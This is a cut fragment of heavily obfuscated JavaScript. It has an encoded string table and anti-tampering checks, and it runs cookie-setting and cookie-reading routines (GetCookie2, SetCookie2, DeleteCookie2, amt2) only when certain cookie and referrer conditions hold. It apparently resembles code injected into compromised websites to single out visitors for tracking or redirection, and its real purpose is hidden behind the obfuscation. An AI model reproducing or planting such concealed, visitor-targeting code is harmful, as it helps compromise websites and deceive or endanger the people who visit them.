_0x31af58=function(_0xbf5307){this.AaMQGm=_0xbf5307,this.WxDYRc=[1,0,0],this.WCxADy=function(){return"newState"},this.nCKEgk="\\w+ *\\(\\) *{\\w+ *",this.eslVRP=`['|"].+['|"];? *}`};_0x31af58.prototype.TAKWKl=function(){var _0x312bec=new RegExp(this.nCKEgk+this.eslVRP),_0x2d81d8=_0x312bec.test(this.WCxADy.toString())?--this.WxDYRc[-2*1347+-5756+1*8451]:--this.WxDYRc[4258+-1*5354+1096];return this.WKbnMx(_0x2d81d8)},_0x31af58.prototype.WKbnMx=function(_0x582c8a){return~_0x582c8a?this.EVVaui(this.AaMQGm):_0x582c8a},_0x31af58.prototype.EVVaui=function(_0x4e84e1){for(var _0x3b532a=0,_0x51a397=this.WxDYRc.length;_0x3b532a<_0x51a397;_0x3b532a++)this.WxDYRc.push(Math.round(Math.random())),_0x51a397=this.WxDYRc.length;return _0x4e84e1(this.WxDYRc[8790+-5*-1913+-18355])},new _0x31af58(_0x1393).TAKWKl(),_0x1393.sOPpvr=!0}_0x153493=_0x1393.KGsODP(_0x153493,_0x5d20e2),_0x228f69[_0x31c2bb]=_0x153493}return _0x153493},_0x1393(_0x228f69,_0x54e9d0)}function _0x4b4991(_0x254980,_0xcd1c5e,_0x630b15,_0xb3384,_0x1475c0){return _0x1393(_0x630b15- -100,_0xb3384)}function _0x4a0b(){var _0x32ab6d=["qCoQwrLK","W7GGWQ0","A8oWDILF","tWZdIMDL","WRPiWOiYoq","wftdISkrWOu","W5hdU0ddL8kv","W7iqWOaEBa","WRGaCwdcLq","rbVdKur/","DI3dH1XH","w8kwW6BcJ8oi","W4bEW5alwa","WPe8F8oLjG","W5dcSH1doW","W4DMWOa0W7m","WQRcUSoLWPZcKq","pZv+ymoe","xCkQW4xcQSom","xu1vW7FcKa","W4bOW7Ok","W6zWW7aQvq","WQSPW4moDG","mc5BACoP","WQn0FG","dSkxWOVdI0S","W4SUzvjK","W5NcKYufka","hSo6ymkXlJH1W7JdLmoiW5TxkG","CKn/WP8v","WQ/cOHRdLmoB","A0bo","yYxdP0aP","i07cSvaP","hmoDW6xcKSog","WONcMmoKWR3cGG","CY0FrSkZ","ESkaW5lcNCoc","W5n0W5mrwa","cJrnzCo/","WPJcPCkrWQGg","W6jTWOO","xmkBnmo8yW","Dmk6W7OgW5q","FCkJaSkjuq","W4/cLConWRT4","r8kBW4ZcKmo3","DxpdTSkUWR0","pdmc","W4u/WOOGDa","AmkfW7K1","ochdVLhdTG","W58VxSoK","W4SUzeP5","W5nAWP4tW4u","W5WHECoEW4i","WRtcLsZdR8oE","fSo/vGP4","W6BcS8kgWOvW","WPCbthJcRa","W6vNW58TCa","W64nWRultG","FSonyCkeW64","B8k3mSkNFq","zZddRfy","DvldSSkOWPa","gSoRuH/cQa3cT1nYq8k2pW","W4hcS8keWPHo","pNjSW6iJ","W5TZW78rua","WPXVE093","mYLky8ob","WQWKW6SnWQe","lxpcIq","AZVdPq","hqRdT2pdLq","svLHWP3dIG","DejbcSoij8kju8ocabncEG","WOb/W4FcRJC","WPTzDmo0WPq","j2P5W6i7","WRBdVhNcICoX","W6HlWO5E","AGFdLLzJ","kh/cK1O","g8kXySo4kq","tmkLg0xdQG","C0RdNSkjWOS","u8o/x8kzW58","W5quW7L2uemvW5ZcUrhdH2i+","W4tcIZ5mlG","uNbcWRSw","r8k4tWrO","WRe7W68sBa","lubYW68r","WQOZW7uxWQC","gNjZW4Gq","W5BcQr9XhW","oWmukSoP","EmkLmCkEwG","WRvSW6DvWQ8","xSoOvG","xmksbfRdKq","W5KuzCojW4K","xefbW67cPq","rmoYBcjR","WOr7W57cNGS","A1eeW5tdRq","WQi6iWVdMG","W74dvSoHW6G","W5KsWOm/wG","WPvVW7echW","dfBcOmoCWR4","W4ifySo7W7e","p8oOoCoprG","WOBcOHFcJSoia2lcHb8YAq","W7XLlq","aL3cSmoTWQ8","WR8vwSoXWRa","pJnvwSo4","WRdcOmo7","F8kiiMxdRW","W4ddSaLOW6y","W7ZdMIffW5a","B296W6uN","W4DSW4RdL8od","W7lcNXrgjW","W6dcGWTtcW","WRyVESonja","Dg7dM8krWOK","W6z8j0ZcHa","nHGRya","aIVdTgldQa","D8ksW5GLW4K","WPD2qSovWPW","i3JcM1fH","WOL1W64gaG","fxlcJWm","W5O7t8o+W64","WPG3WQXsb3RcSmo8wmoGBSoLW6i","WP90ySoPWQi","W409eq","WPuJtCoVWOK","WPGdW4iZxa","u8odW43cNWu","F8kxdMpdRq","zmo1Fmk8W7O","WQJcVWRdG8ow","W4hcGqa9ma","W4rsW4KkzG","FSkyW5y/W50","W40RqSoU","jNpcK1K6","WPdcL8kdAW","lmk7WQNdQfG","W5hdMw3dRCkS","s8kIcCocsq","WPjvqCorWRK","WQmnamogWRy","gSodWQpdImkuFZ7cS1rhF8kVrG4","W4NcSc4/gG","smoZvmkEW74","W5L0W7mrua","q0X4WO3dNq","hmojAJ1+","x2TRWQud","ANtcObtdIfWZFwBdLa","ea8GdmoE","WQTkWQuKnW","WOZdLSoela","WPNdLfBcUSoo","Ch92W7eN","W7RdVLxdLCke","x8ksW7JcMmo0","BvbqWOm","xtNdRvvO","g8o7Amk2lLqnW4NdT8otW6i","W43dHGD4W4C","jgf9W7as","W47dJdTKW4C","WPafySoPcq","vb/dP31Y","W5pdPf/dKmkf","DeP4WPS","WO/cHmo5WR/cGq","WRLZW6VcKX8","bvdcTxWN","W6DAEuNdTW","WRxcVJ3dKSoC","W5Kizeb6","DZtcILCQ","ldZdPhpdKG","W6ZcGCopWQ5x","o8k7WPxdT0m","cI5lE8oc","W4jnWR4eW7S","wCo1vCks","WP0RqSocgG","WRdcLSoqWP7cKW","ESoyFY1T","F0b2WPtdGa","ihRcVa","EgDEWOmD","W5DMW5hdQmod","WPT/W5RcNty","WRbpW7hcKc8","prya","f8kJWQxdKKC","WOXZWP4ujW","WP/dIMdcV8op","qCkRW5NcKSog","WRD0FComWQG","WOPIW6lcRZK","j3FcVheM","W4RcTSooWR9D","WQTWWP81WQe","wmk1bG","W5bSW6ldSCo+","WPm9W6enxq","uwbIW5BcVG","f1PAD8oW","W5RcGIOfka","W63dTupdImob","W4aKyKz4","pu9hW5ul","WPWKySojWR8","W6JdUCkSW4xdGmkJCqW7aIm1qW","tCkKpSoG","twLHWRldHq","WP57gCk/WRJcVahdNCoCeConoea","W73dStb4W5i","eYqwf8o1","BmkOF8kxcJPgW5byChZcJmoGdW","W4e8sCo5WRW","p0PmWOFdQW","y8kRf8ofqG","tZroW6qt","W5anFu5M","AH/dPv9G","qCkheSkHrq","rCogW6dcTaa","mNFcImkFW5O","WPJcG8olWQ12","kYxdS0ZdIG","bLFcQ8osWQ8","CCkppf/dGq","W4zHi0DL","C1XqWOpcOG","FSkeW5i5W6e","zgtdLCkiWOm","W44PBKLH","WRObvSoIka","aL3cSa","W4hcK8ogWRLt","rSkJi8oHAa","DCkXlmkjwa","WO7cM8kdAW4","subPW7m0","W7RdSs9bW7y","W7/dGgtdUSk+","uWddOhPp","Bwb2WQ/cRa","zGmoW5/dTa","u399W5hcRG","WPP0W4dcNYW","wmoysq","s8oHW7pcOX0","W7S0E1rk","W53cMmofWR5v","Dxr8W7mR","WRb1uLZdOa","bWuBlmov","WO0kySoJWPy","WPJdRCoqWQXar8kYWRi","sSk/iSoRAa","cmodCcz2","W40vWPGpCa","kSoWC8ktba","WRlcTa/dLmon","gcVdO07dHa","WRNcNrJdICoy","pmoFuIzN","WQGSW74wW70","WQOZy8op","W4hdSvVdQmkv","WQdcTq3dVmob","B35DW74C","pJZdR1uN","WQP2W5NcMdy","W5NcHIGEpW","CungWQdcVq","vSotwG","WPOhvMxcIW","DCoYW4BcUa8","WQRdTmkZW5/cMq","dHy3D8k+","W43cMSkzWQLD","l8kiW6mLW54","ytRdRefO","WO7dUhBcH8o7","cSkBW6hcImor","W67cTSoXWObD","W6XMWPKcW7u","ACoVxs5c","W7CLEq","WRO8W4KiCa","WO4rqf7cQG","mgf9W7as","W7ZcSmkdWP9+","W6RdSqXNW4K","A8kvnmoWFq","WPHusSoFWQG","hepcThC5","uCo9W7VcSaa","ExDZWQZdHq","W41TW4hdMCos","AZVdPf0O","jx7cMe8/","BSkpm0tdVW","WOhcRCosWQpcSG","WQrfywtdHq","rKzsWOJdSq","W5W2s8oNW6q","WOqQW6eiWRG","WOOYvmoMga","a0Lf","qSk9m8otwW","WPtcKmkfzqi","gdz3vSoY","gCojxZ5k","dmowl8omFG","WR12WPvAAW","r0fwWR0o","WOOZBLvL","WRCKDa","nNr5W4Gc","WPOnv3RcQG","W4HwswNcT8olimoT","sCo5xCkAW6u","W4BcUYvPdG","WPjoqCoiW7G","WRCyxCoJWPm","W4PlW540BW","A21KW4nB","W6dcGZLTiG","WOKAsmoeWPu","W5WMfSk6WRO","vh/dImkkWOq","W5bfW5yUsa","W7eYWQqmxG","WPhcM8kmFHK","WPuLy8oHfq","gNFcV1qL","r8k9gmoYFq","B3hcObBcJWXtAwRdMuuaW4i","B8kjW7K1","W6ZdJrDyW7e","WONcTeRdHmkm","rNz9","rCozFr9P","W5VcUqaVfa","xM1QWOBcVG","WQ9nD1ldMa","WQDpW4TEkmkjpmoFW55JdCkD","vCkVgmohCq","aCkfWQFdSgK","l8oGDcTd","W4lcSc4uka","W4ewymoKW6y","zY3dOvD3","WOdcM8klyWG","WQn7W4xcOHm","W51PW48rtq","wCk6ga","fWmxECkZ","egFcUvix","WRvVFfVdNa","sZu9WOBdTq","WRjOW5JcUba","oxXqW6WI","W6jnW7BdISos","b2v/W7W2","ChJdGSkSWOm","CxTmWPddSa","BfXkWRdcVW","mglcIColWRu","W6BdMwm","W7VcTI1p","W4mOWRu+EW","WRJcVSoSWPZcJq","tbpdRCksW68","owlcHfiR","ySocEGjx","mZtdMfpdMq","gCkEbKuW","W5WPmreR","WPnuWQS2fq","WP0OW6Wlwa","ESkpmutdKW","CshdU15I","WOvQWP8KjW","W6hdSWX+W5O","nNVdSLXG","WPNdTNVcGmo3","WPW4xv/cGa","rCoeFrnA","WODOW5lcMtS","nc0fmCoq","BYa3WRK+","D1XxWOpcVG","W5P2W7amsW","W4ZcVmopWRa","WQjGq8oQWR4","rJu9WOBcUa","WONdVgFcMmo3","WQGfW5mivW","WQDozmosWOK","ngTNW5Cu","W4lcLtrMaq","Bmk/jSoSxG","qSoYxCkAWRG","AbuPW4tdHG","kXKhwSkd","CSkymmkImW","WPL/hmk9WRNcUGpdUSoaomoJlve","WRyzDmosoa","FSopW6ZcUrO","WRGyr8opba","t113WRldHq","irGAtmkf","W4BdReJdKCkz","WPldUCoeWQXe","WRPSW5VcOZK","WP08W4SvtG","WOfBtCotWQq","oNhcJG","WPXyW6pcKtO","ha9RrSod","W4pcKsWFyq","kWrwfSoz","W5H2WP0JW4y","WR98qSoIWRu","i3JcMG","W6awWRuGta","W7JdP0ddQSkK","W4VcSICBma","gSkTWOhdUwy","W5i8y8o+W6y","kCoUsGrI","WPLzWPGqbG","mSo3lG","ESkBW6xcMCoZ","W6HSWOi9W7u","W4BdHNRdMSkV","WPGsxwpdRq","q3z3W7e8","ESodW7JcPrW","CuvOWPqg","FCotqWL0","fYldL2tdPG","rd7dMePU","nNrSW5zv","mc5mACoJ","i2TAW5aj","wCk8cexdRa","id3dTKz3","l13cH0G/","uSoYx8kTW4q","W43cHJ0","A1brWOO","WROCW5aNsW","WPaJECo8pa","g8kzWOO","CdddTKD1","W5PVWQ47W7i","uxr5W7eQ","WP0OqmoFWRO","DsZdH3fl","BSoFW6NcOGC","z01+","W4aPWQaGxG","W6jWW74vBW","xttdRKy6","iIBdSfe6","W6VdG3xdUmkl","aZ89WOZcOCkYW4W2WPeg","cCoVwH54","t8oEW7JcVWy","W7i/AmoMW5G","beJcTmovWR8","ieNcSSokWPm","ACkyDSk5Da","r8kOmCoG","s8kUW4qNW5y","vNhdQSkBWR4","x8oqsSkdW4i","vML3W4al","WPzFwSoUWRK","vmohW6NdJW","B39SWRNdPG"];return _0x4a0b=function(){return _0x32ab6d},_0x4a0b()}if(document[_0x700064(1492,1620,1575,1389,"MeWZ")+"e"][_0x700064(1437,1306,1602,1481,"&B!P")+"Of"](_0x14e699(1131,1086,"ivZS",889,646)+_0x700064(1115,1439,1288,1307,"Jg6Z"))===-1&&document[_0x40439e("ivZS",1785,1721,1519,1826)+"e"][_0x700064(1205,1414,1116,1282,"cL4r")+"Of"](_0x40439e("*7V!",1550,1476,1246,1471)+_0x14e699(739,928,"Nxh%",948,849))===-(-9227+-3*932+1336*9)&&(sbjs[_0x14e699(1092,1111,"5a1Y",1017,1256)][_0x133d70(61,56,-179,"GGee",30)][_0x133d70(-155,24,168,"MeWZ",-68)]===_0x700064(1399,981,1342,1194,"H@Hk")&&sbjs[_0x14e699(711,566,"sDe6",694,920)][_0x700064(1084,1133,1017,1181,"oU#$")+"on"][_0x133d70(92,76,63,"W)1]",-53)]>-8539+-3*309+9468||sbjs[_0x40439e("cL4r",1727,1773,1983,1921)][_0x700064(1078,1054,1030,1177,"d4*X")][_0x4b4991(659,497,571,"ARJy",658)]!==_0x133d70(43,151,6,"8!2A",175)&&sbjs[_0x133d70(266,320,-33,"Jg6Z",147)][_0x4b4991(511,581,454,"LuE3",336)+"on"][_0x14e699(722,589,"Jg6Z",661,565)]>-(4*-1487+22*361+-1993*1)))try{let GetCookie2=function(_0x12bcae){function _0x44f05a(_0x38c9e0,_0x224336,_0x477197,_0x41b4a6,_0x256d19){return _0x700064(_0x38c9e0-323,_0x224336-109,_0x477197-169,_0x41b4a6- -102,_0x477197)}var _0x50e946={tRUfS:_0x4a2c8b(1060,1171,821,"@5K1",1092)+_0x4a2c8b(1055,1272,962,"(x!A",1099)+_0x528134(493,413,"F$6m",299,596),uYPVm:function(_0x53fc01,_0x29c6de){return _0x53fc01<_0x29c6de},MYHUb:function(_0x4a29f5,_0x42160f){return _0x4a29f5!==_0x42160f},hSgxt:_0x44e969(436,"&B!P",324,266,168),XYsEY:function(_0x39fef9,_0x25ed1e){return _0x39fef9+_0x25ed1e},KvbpP:function(_0x4bc55f,_0x2dc57e){return _0x4bc55f==_0x2dc57e},aQnwl:function(_0x1d9b09,_0x5079df){return _0x1d9b09(_0x5079df)},vnhix:function(_0x1ad262,_0xf52c76){return _0x1ad262==_0xf52c76},uOovI:_0x4a2c8b(657,735,789,"8!2A",674)+_0x44f05a(839,1110,"@3Jz",979,1189),QlCmn:_0x4a2c8b(930,1111,1057,"Fc]d",997)+_0x44f05a(881,1134,"MsKu",1084,896)+_0x528134(519,504,"6cGB",606,464)+_0x44e969(523,"3lc2",307,260,244)+_0x13615a(-209,108,-62,"BX$z",127)+_0x44e969(284,"H@Hk",520,272,394)+_0x44f05a(1504,1241,"v$Xp",1311,1081)+_0x44e969(863,"ARJy",674,448,879)+_0x528134(214,395,"u!E&",467,355)+_0x13615a(-316,-447,-225,"u!E&",-132)+_0x44e969(608,"^iTk",632,810,403)+_0x13615a(-312,-362,-158,"u!E&",18)+_0x44e969(518,"Jg6Z",547,795,696)+_0x13615a(289,-35,52,"@3Jz",271)+_0x528134(690,446,"oU#$",555,299)+_0x13615a(-324,169,-74,"BX$z",140)};function _0x44e969(_0x965dd8,_0x2c5df1,_0x4cdc8f,_0x1cf769,_0x1f731e){return _0x40439e(_0x2c5df1,_0x2c5df1-26,_0x4cdc8f- -1109,_0x1cf769-214,_0x1f731e-21)}var _0x361ff0=_0x50e946[_0x528134(281,365,"Nxh%",233,602)][_0x528134(77,322,"Fc]d",108,279)]("|"),_0x59f48b=8536+388*-22;function _0x4a2c8b(_0x2afb24,_0x4d9f77,_0x11ff9f,_0x2c080c,_0x50b89e){return _0x14e699(_0x2afb24-6,_0x4d9f77-500,_0x2c080c,_0x2afb24-93,_0x50b89e-126)}function _0x13615a(_0x527a2e,_0x422804,_0x57bd1a,_0x363b72,_0x460667){return _0x14e699(_0x527a2e-334,_0x422804-105,_0x363b72,_0x57bd1a- -916,_0x460667-378)}function _0x528134(_0x588c6f,_0x273428,_0x418f2a,_0x5c30c4,_0x167d2a){return _0x4b4991(_0x588c6f-472,_0x273428-408,_0x273428- -128,_0x418f2a,_0x167d2a-497)}for(;;){switch(_0x361ff0[_0x59f48b++]){case"0":var _0x2a52f1=_0x58d60f[_0x4a2c8b(1075,1114,917,"v9Ib",1321)+"h"];continue;case"1":for(;_0x50e946[_0x44f05a(1197,1154,"oU#$",1086,916)](_0x1ef28d,_0x5360d1);)if(_0x50e946[_0x528134(469,415,"u!E&",254,278)](_0x50e946[_0x44f05a(780,979,"BX$z",993,1083)],_0x50e946[_0x528134(44,279,"sDe6",397,124)]))_0x7c3ea[_0x13615a(-82,-95,-198,"riNH",-176)][_0x4a2c8b(741,839,922,"@x4U",857)+_0x4a2c8b(906,665,1137,"@5K1",991)+_0x13615a(209,290,81,"^iTk",323)+_0x44e969(441,"(x!A",391,555,634)](_0x2d3c6c[_0x44e969(629,"Fc]d",472,657,390)],_0x2d3c6c[_0x13615a(-408,-254,-330,"sDe6",-108)]);else{var _0x398d16=_0x50e946[_0x13615a(-128,283,106,"pzmR",104)](_0x1ef28d,_0x2a52f1);if(_0x50e946[_0x13615a(-64,-458,-209,"Fc]d",-73)](document[_0x528134(654,656,"cL4r",579,803)+"e"][_0x13615a(44,-149,-66,"*7V!",-19)+_0x528134(657,586,"ARJy",589,825)](_0x1ef28d,_0x398d16),_0x58d60f))return _0x50e946[_0x528134(170,357,"sDe6",402,442)](getCookieVal2,_0x398d16);if(_0x1ef28d=_0x50e946[_0x44e969(808,"5a1Y",715,692,776)](document[_0x4a2c8b(655,768,479,"zPqo",758)+"e"][_0x44f05a(1349,1399,"QbR!",1215,1073)+"Of"](" ",_0x1ef28d),-7387*1+13*685+-1*1517),_0x50e946[_0x44e969(942,"v9Ib",739,810,959)](_0x1ef28d,0))break}continue;case"2":var _0x58d60f=_0x50e946[_0x4a2c8b(873,654,844,"fy(t",756)](_0x12bcae,"=");continue;case"3":var _0x1ef28d=0;continue;case"4":var _0x5360d1=document[_0x44f05a(912,1003,"H@Hk",944,779)+"e"][_0x13615a(-351,-28,-133,"6cGB",-300)+"h"];continue;case"5":var _0x7ea67c={};_0x7ea67c[_0x528134(903,707,"@x4U",849,634)]=_0x50e946[_0x44f05a(921,991,"W)1]",1170,1149)],_0x7ea67c[_0x528134(366,515,"mY]e",288,706)]=_0x50e946[_0x44f05a(1126,934,"fy(t",1042,1046)];var _0x2d3c6c=_0x7ea67c;continue;case"6":return null}break}},SetCookie2=function(_0x5583f0,_0xdbbc92){function _0x3265ad(_0x550759,_0x50a201,_0x59e74d,_0x313032,_0x296dfa){return _0x40439e(_0x313032,_0x50a201-382,_0x550759- -1814,_0x313032-485,_0x296dfa-33)}function _0x31e2ab(_0x8875e8,_0x2b8d4f,_0x503fee,_0x1f4283,_0x3122c6){return _0x40439e(_0x8875e8,_0x2b8d4f-108,_0x3122c6- -1446,_0x1f4283-173,_0x3122c6-283)}function _0x5da263(_0x1447b2,_0x3fb498,_0x420780,_0x3a5be7,_0x19b890){return _0x14e699(_0x1447b2-336,_0x3fb498-488,_0x420780,_0x3a5be7- -622,_0x19b890-413)}var _0x4c77d6={};_0x4c77d6[_0x5da263(217,77,"#34O",281,328)]=_0x5da263(77,34,"H@Hk",234,99)+_0x5da263(68,1,"d4*X",186,28),_0x4c77d6[_0x3265ad(-212,-186,-70,"LuE3",-444)]=function(_0x12ff61,_0x3ef5ed){return _0x12ff61+_0x3ef5ed},_0x4c77d6[_0x3265ad(-54,12,-70,"Ow5g",-48)]=function(_0x1f4bad,_0x4390e9){return _0x1f4bad*_0x4390e9},_0x4c77d6[_0x114e36(1812,1647,1639,"&B!P",1795)]=function(_0x46326a,_0x28a157){return _0x46326a*_0x28a157},_0x4c77d6[_0x5da263(44,375,"@5K1",169,242)]=function(_0x378ae1,_0x417951){return _0x378ae1+_0x417951},_0x4c77d6[_0x5da263(615,236,"GGee",417,204)]=_0x5da263(194,144,"F$6m",176,-54)+_0x5da263(-62,70,"D)0W",152,369);function _0x9cd507(_0x57abab,_0x362345,_0x5e2101,_0x3bba18,_0x5595d9){return _0x40439e(_0x57abab,_0x362345-171,_0x3bba18- -845,_0x3bba18-83,_0x5595d9-54)}_0x4c77d6[_0x5da263(12,-54,"wx)4",37,221)]=function(_0x18372e,_0x2bf3a5){return _0x18372e+_0x2bf3a5};function _0x114e36(_0x3b4a6b,_0x12120e,_0x1d530a,_0x127505,_0x502398){return _0x4b4991(_0x3b4a6b-421,_0x12120e-147,_0x12120e-973,_0x127505,_0x502398-129)}_0x4c77d6[_0x5da263(-235,-94,"6cGB",-30,28)]=function(_0x1ace3a,_0x5d6037){return _0x1ace3a+_0x5d6037},_0x4c77d6[_0x5da263(337,23,"Fc]d",125,202)]=_0x31e2ab("*7V!",-46,324,-69,155)+"=/";for(var _0x242b71=_0x4c77d6,_0x551459=_0x242b71[_0x9cd507("riNH",1076,996,986,1029)][_0x9cd507("pzmR",825,685,734,671)]("|"),_0x7fc7e7=-7320+-915*-8;;){switch(_0x551459[_0x7fc7e7++]){case"0":var _0x526cee=new Date;continue;case"1":_0x526cee[_0x3265ad(-215,-238,-10,"blQ9",-424)+"me"](_0x242b71[_0x5da263(340,-72,"fy(t",119,-26)](_0x526cee[_0x31e2ab("$&[N",136,99,281,193)+"me"](),_0x242b71[_0x114e36(1751,1731,1571,"wx)4",1757)](_0x242b71[_0x31e2ab("Jg6Z",-46,189,10,-50)](_0x242b71[_0x114e36(1444,1501,1368,"mY]e",1357)](_0x242b71[_0x114e36(1531,1558,1446,"@3Jz",1698)](_0x2c88ad,4985+11*-451),60),8*-1110+-7172+16112),1e3)));continue;case"2":var _0x55f7a3=_0x242b71[_0x5da263(321,308,"ARJy",365,441)](_0x242b71[_0x31e2ab("GGee",495,489,342,388)],_0x526cee[_0x114e36(1432,1568,1351,"mY]e",1662)+_0x9cd507("6cGB",853,845,624,469)+"g"]());continue;case"3":document[_0x9cd507("fy(t",623,491,628,606)+"e"]=_0x242b71[_0x5da263(480,578,"6cGB",379,171)](_0x242b71[_0x5da263(240,261,"5a1Y",62,92)](_0x242b71[_0x3265ad(-226,-190,-245,"pzmR",-410)](_0x242b71[_0x3265ad(-360,-531,-412,"wx)4",-169)](_0x242b71[_0x9cd507("$&[N",1156,1072,948,755)](_0x5583f0,"="),_0xdbbc92),"; "),_0x55f7a3),_0x242b71[_0x3265ad(-280,-79,-185,"BX$z",-338)]);continue;case"4":var _0x2c88ad=3390+1395*-2;continue}break}},DeleteCookie2=function(_0x36f3a4){function _0x38b544(_0x49312d,_0x1a28b3,_0x37da68,_0x2d92b9,_0x1d6c9e){return _0x133d70(_0x49312d-111,_0x1a28b3-65,_0x37da68-74,_0x37da68,_0x1a28b3- -147)}function _0x5a40bf(_0x365316,_0x1d08af,_0x417a5a,_0x1c9a7f,_0x176e1b){return _0x14e699(_0x365316-480,_0x1d08af-62,_0x176e1b,_0x417a5a-681,_0x176e1b-157)}var _0x4fe146={QzPxT:function(_0x353beb,_0x3d2e2c){return _0x353beb-_0x3d2e2c},fUTDM:function(_0x4d923a,_0xe4df5){return _0x4d923a(_0xe4df5)},VJeOu:function(_0x1b6267,_0x16fce3){return _0x1b6267+_0x16fce3},UyGzW:function(_0x1b392a,_0x1d4d2d){return _0x1b392a+_0x1d4d2d},RNfoA:_0x3e2a32(-36,72,-81,-110,"@3Jz")+_0x3e2a32(268,259,353,192,"mY]e")},_0x4ecdc8=new Date;_0x4ecdc8[_0x5a40bf(1514,1314,1291,1333,"ARJy")+"me"](_0x4fe146[_0x1a01ad(-181,-133,-122,"@5K1",-121)](_0x4ecdc8[_0x3e2a32(95,130,99,261,"fy(t")+"me"](),-1251*-3+-2*3907+6*677));function _0x1a01ad(_0x437007,_0x282e91,_0x23b7f8,_0xb10c0a,_0x51f87b){return _0x40439e(_0xb10c0a,_0x282e91-166,_0x282e91- -1648,_0xb10c0a-198,_0x51f87b-107)}function _0x37c8b4(_0xc638ba,_0x5917a4,_0x476a98,_0x387c5e,_0x6ee767){return _0x700064(_0xc638ba-414,_0x5917a4-79,_0x476a98-77,_0x6ee767- -532,_0x5917a4)}function _0x3e2a32(_0x19dcc1,_0x160a48,_0x169961,_0x31e24b,_0x424dd6){return _0x700064(_0x19dcc1-451,_0x160a48-359,_0x169961-226,_0x31e24b- -1211,_0x424dd6)}var _0x28a436=_0x4fe146[_0x5a40bf(1311,1334,1451,1484,"Ow5g")](GetCookie2,_0x36f3a4);document[_0x5a40bf(1467,1936,1716,1574,"#34O")+"e"]=_0x4fe146[_0x1a01ad(76,57,268,"MsKu",-85)](_0x4fe146[_0x3e2a32(-219,-96,-51,-95,"Xhqo")](_0x4fe146[_0x5a40bf(1779,1434,1588,1607,"u!E&")](_0x4fe146[_0x5a40bf(1671,1693,1552,1696,"W)1]")](_0x36f3a4,"="),_0x28a436),_0x4fe146[_0x5a40bf(1706,1494,1737,1800,"wkv&")]),_0x4ecdc8[_0x5a40bf(1226,1251,1350,1398,"d4*X")+_0x38b544(-24,-86,"GGee",-223,78)+"g"]())},amt2=function(){var _0x289d6a={OiGIm:function(_0x2adb33,_0x288b52){return _0x2adb33==_0x288b52},cMBQP:function(_0x2f2038,_0x4c8faf){return _0x2f2038(_0x4c8faf)},Yljbh:_0x1c4540(1072,"5a1Y",941,1087,926)+_0xcaa966(1019,904,928,"cL4r",990)+"+$",eStTQ:function(_0x4a487a,_0x1978c6){return _0x4a487a!==_0x1978c6},ArkBN:_0xcaa966(1126,1059,920,"u!E&",1077),aLXmJ:_0x1c4540(1410,"bROt",1290,1395,1182),mpcWA:function(_0x51b0e7,_0x1c5421){return _0x51b0e7!==_0x1c5421},yxQUg:_0x3182f6(960,782,838,1130,"Jg6Z"),KklaV:_0x1c4540(976,"wx)4",1304,1252,1054)+_0x12f136(1101,1140,952,1114,"bROt"),rErTp:_0xcaa966(1207,1109,964,"Fc]d",1211)+_0xcaa966(1059,1106,1141,"u!E&",999)+_0x1c4540(932,"6cGB",965,954,1124)+_0xcaa966(728,1182,1162,"mY]e",946)+_0x12f136(960,768,882,903,"ARJy")+_0x12f136(1382,1541,1268,1297,"wx)4")+_0x410c98(226,42,265,59,"sDe6")+_0x410c98(48,83,314,151,"ARJy")+_0xcaa966(1444,1132,1264,"fy(t",1315)+_0x12f136(1348,1458,1169,1116,"bROt")+_0x12f136(959,796,1063,786,"*7V!")+_0x410c98(-262,-225,-327,20,"zPqo")+_0x3182f6(563,769,537,400,"8!2A")+_0x12f136(1145,1193,1359,1102,"*7V!")+_0x12f136(948,798,1054,974,"Fc]d")+_0x1c4540(1287,"u!E&",1483,1305,1233),fuAlU:function(_0x2ab31f,_0x1331ec){return _0x2ab31f===_0x1331ec},AvHZc:_0x3182f6(633,795,774,762,"cL4r"),gsjVi:_0xcaa966(1189,1177,1137,"oU#$",1146),sPGxf:_0x410c98(-241,-144,-268,-386,"MsKu"),CUBjq:_0x410c98(8,10,-178,141,"3lc2"),eZeNC:_0x1c4540(970,"@3Jz",931,1056,1072)+_0x12f136(1049,908,1039,943,"oU#$"),wamdU:function(_0x2a8705,_0x4ecb97){return _0x2a8705+_0x4ecb97},CaQhV:function(_0x1163ae,_0x76b090){return _0x1163ae*_0x76b090},zbHCk:function(_0x10dd38,_0x2411ad){return _0x10dd38*_0x2411ad},lRWQF:function(_0x27361c,_0x414cd3){return _0x27361c*_0x414cd3},EXnzc:function(_0x6058ab,_0x2d33aa){return _0x6058ab+_0x2d33aa},FNSvx:function(_0x26603c,_0x3b5893){return _0x26603c+_0x3b5893},nGzDD:_0x1c4540(1239,"6cGB",1254,1250,1032)+"=/",UhiBc:_0x3182f6(729,610,928,932,"W)1]")+_0x410c98(-6,-38,-288,82,"mY]e"),nzxDk:function(_0x1fef00,_0x855285){return _0x1fef00-_0x855285},eKVaF:function(_0x5cc848,_0x45bf4a){return _0x5cc848+_0x45bf4a},hpHvg:function(_0xd89537,_0x4c4a23){return _0xd89537+_0x4c4a23},wxtVl:_0x3182f6(500,594,332,370,"Nxh%")+_0x410c98(-212,-241,-399,-149,"sDe6"),txgme:function(_0x1eff50,_0x22dbb3,_0x5e8f7e){return _0x1eff50(_0x22dbb3,_0x5e8f7e)},iXLng:_0x1c4540(1088,"^iTk",1078,1173,1130)+_0x12f136(1355,1517,1245,1487,"3lc2"),aIviS:function(_0x114296,_0x2d4cfa){return _0x114296===_0x2d4cfa},PMpiM:_0x410c98(-247,-291,-100,-251,"d4*X"),YodGV:_0x3182f6(868,698,1100,843,"$&[N"),wsxOi:function(_0x3f8efc,_0x5d3fef){return _0x3f8efc!==_0x5d3fef},IvhYg:_0x12f136(1026,980,1041,1139,"*7V!"),eXjSl:function(_0x35b315,_0x3f8558){return _0x35b315===_0x3f8558},kbIQl:_0x1c4540(1100,"Xhqo",1266,1082,1239),soLMV:_0x3182f6(944,911,947,1086,"@3Jz"),jKNqp:_0x410c98(41,15,-46,-174,"D)0W"),INSRg:function(_0x514323,_0x5a8d32){return _0x514323(_0x5a8d32)},LfGAX:function(_0x588631,_0x23e028){return _0x588631+_0x23e028},zrOtg:_0xcaa966(944,863,942,"u!E&",1073)+_0x12f136(1297,1052,1226,1324,"3lc2")+_0x3182f6(702,731,756,886,"zPqo")+_0x12f136(1220,1389,1371,1378,"v9Ib"),uDBIp:_0x12f136(1209,1407,1216,1423,"$&[N")+_0x12f136(1081,1245,1265,1101,"QbR!")+_0x12f136(891,670,810,1049,"&B!P")+_0x410c98(-65,154,-72,148,"3lc2")+_0x3182f6(634,677,472,783,"Ow5g")+_0x410c98(-46,-240,-38,8,"@x4U")+" 